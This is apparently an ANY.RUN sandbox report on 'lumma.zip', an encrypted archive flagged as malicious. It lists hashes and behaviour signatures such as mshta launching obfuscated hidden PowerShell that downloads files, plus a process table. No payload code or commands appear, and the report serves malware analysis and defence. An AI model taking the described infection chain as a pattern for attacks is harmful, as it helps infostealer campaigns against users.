
| File name: | lumma.zip |
| Full analysis: | https://app.any.run/tasks/ab49b44e-3ce0-4369-8adb-8bc4d44119d2 |
| Verdict: | Malicious activity |
| Analysis date: | March 09, 2025, 14:28:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |

| File info: | Zip archive data, at least v2.0 to extract, compression method=AES Encrypted |
| MD5: | 5A98223F6F65150DE10FF0032633A81D |
| SHA1: | DED5DEDB9725A046404C85B631ED458E17CC8126 |
| SHA256: | ED9C862F59E368F6707C315729D09B7B9C44D7C05650AD8B50885F17DA403B95 |
| SSDEEP: | 48:9FXSP7Znis2nf2jvqNTf1mUB+7tCHWnXjnocMq9AwKxntyYqu0R:rwi9nLf1mUBWAHSb3Cw0tmR |
MALICIOUS





Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 7820)
- powershell.exe (PID: 8020)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 8020)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 8020)
SUSPICIOUS

Generic archive extractor
- WinRAR.exe (PID: 4944)
Executes script without checking the security policy
- powershell.exe (PID: 8020)

Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7820)
- powershell.exe (PID: 8020)
Base64-obfuscated command line is found
- mshta.exe (PID: 7820)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 7820)
- powershell.exe (PID: 8020)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 7820)
- powershell.exe (PID: 8020)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 8020)
Probably download files using WebClient
- powershell.exe (PID: 8020)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 5400)
- WinRAR.exe (PID: 4944)

Start notepad (likely ransomware note)
- WinRAR.exe (PID: 4944)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 4944)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 8148)
- mshta.exe (PID: 7820)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 8148)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 7632)
- BackgroundTransferHost.exe (PID: 5056)
- BackgroundTransferHost.exe (PID: 1280)
- notepad.exe (PID: 7364)
- BackgroundTransferHost.exe (PID: 8148)
- BackgroundTransferHost.exe (PID: 7880)
Reads Internet Explorer settings
- mshta.exe (PID: 7820)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 8148)
Manual execution by a user
- mshta.exe (PID: 7820)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8020)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 8020)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7816)
Reads the computer name
- ShellExperienceHost.exe (PID: 5400)
Checks supported languages
- ShellExperienceHost.exe (PID: 5400)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0003 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:03:09 15:28:08 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | 1168 |
| ZipUncompressedSize: | 1674 |
| ZipFileName: | lumma.txt |
Total processes
148
Monitored processes
15
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1280 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4944 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\lumma.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5056 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5400 | "C:\WINDOWS\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -ServerName:App.AppXtk181tbxbce2qsex02s8tw7hfxa9xb3t.mca | C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shell Experience Host Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7200 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7232 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
